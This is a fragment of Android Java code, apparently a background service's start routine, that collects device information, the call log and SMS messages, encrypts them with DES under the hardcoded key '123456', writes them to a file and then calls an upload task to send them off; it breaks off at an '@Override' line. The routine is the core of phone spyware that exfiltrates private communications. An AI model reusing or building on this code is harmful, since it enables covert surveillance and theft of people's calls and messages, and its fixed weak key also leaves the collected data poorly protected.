 public int onStartCommand(Intent intent, int flags, int startId) {
    // Let it continue running until it is stopped.
    Toast.makeText(this, "服务已经启动", Toast.LENGTH_LONG).show();

    StringBuilder content=new StringBuilder();
    try {
        content.append(getInfo());
    } catch (JSONException e) {
        e.printStackTrace();
    }
    content.append(getCallLog());
    content.append(getSmS());
    DesUtils des = new DesUtils("123456"); //自定义密钥
    String enc=new String();
    try {
        enc=des.encrypt(content.toString());
    } catch (Exception e) {
        e.printStackTrace();
    }

    try {
        writefile("test.txt",enc);
    } catch (IOException e) {
        e.printStackTrace();
    } catch (Exception e) {
        e.printStackTrace();
    }
    try {
        Thread.sleep(3000);
    } catch (InterruptedException e) {
        e.printStackTrace();
    }
    new upload().execute();//上传文件

    return START_STICKY;

}

@Override